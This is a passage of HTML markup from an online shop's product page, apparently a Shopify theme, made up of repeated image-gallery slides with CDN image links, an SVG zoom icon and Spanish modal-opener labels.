          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370279580">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
                </li><li
                    id="Slide-template--19921968038044__main-28838370312348"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28838370312348"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370312348">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28838370345116"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28838370345116"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370345116">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28838370377884"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28838370377884"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370377884">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28838370410652"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28838370410652"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370410652">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28838370443420"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28838370443420"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370443420">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28838370476188"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28838370476188"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370476188">
    <span class="visually-hidden">
      Abrir elemento multimedia 7 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
